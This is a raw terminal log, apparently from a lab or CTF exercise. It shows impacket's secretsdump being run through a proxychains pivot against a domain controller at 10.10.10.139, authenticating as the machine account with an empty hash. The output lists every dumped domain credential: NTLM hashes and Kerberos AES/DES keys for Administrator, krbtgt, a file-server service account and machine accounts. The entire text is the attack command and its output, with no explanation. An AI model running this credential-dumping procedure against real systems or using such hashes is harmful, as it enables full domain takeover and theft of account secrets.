 文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面/impacket/examples]
# proxychains4 -f /etc/proxychains4.conf python3 secretsdump.py fbi/dc\$@10.10.10.139 -just-dc -hashes :
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:135 ... OK
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:669a3273144a82b942377c1001ed03a3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d19009f38e6b6720109b3fab3fa98090:::
fbi.gov\fileserver:1103:aad3b435b51404eeaad3b435b51404ee:a7670b92c536e6684b3620f2ddca7539:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FILESERVER$:1104:aad3b435b51404eeaad3b435b51404ee:c07398eff7d7e5fc4099f3701516dcec:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a4b17d1c198d7e84afdc7879ad5b97f0da34d1f3e6fd0be1ecd4784a77918425
Administrator:aes128-cts-hmac-sha1-96:4dfa69ce7f92780bccfd24aecb7b20d9
Administrator:des-cbc-md5:2a7fcdc4bcbcadec
krbtgt:aes256-cts-hmac-sha1-96:4d4002368e4e7970bf5cf920bc8de2ed5d77dcf58ec649b02cdede0b3f0f2130
krbtgt:aes128-cts-hmac-sha1-96:f23ad681adf209b1f21c5554e828a85b
krbtgt:des-cbc-md5:4fa19183bc5be38f
fbi.gov\fileserver:aes256-cts-hmac-sha1-96:ced6482b3d945503d2d87fc38db7b6d72439e987c96f1a40427ee80dbd150fb1
fbi.gov\fileserver:aes128-cts-hmac-sha1-96:2f0ef12454dc325b520b8f38afd6d588
fbi.gov\fileserver:des-cbc-md5:98aea8f14a325e97
DC$:aes256-cts-hmac-sha1-96:61df1f3d887f788352e6a215260741fe50ab7c8304878a99218e644bbac683d5
DC$:aes128-cts-hmac-sha1-96:90307e2edc8642691d28ae3c98e05792
DC$:des-cbc-md5:68409d31b591a18c
FILESERVER$:aes256-cts-hmac-sha1-96:f5f122d8846194e5c91fd986eaf51c9f6ad54b9776588b2286b674dded413e81
FILESERVER$:aes128-cts-hmac-sha1-96:b1677b53438c54fd7b6b9c64b7b54fe7
FILESERVER$:des-cbc-md5:3edcf8205d1f984c
[*] Cleaning up...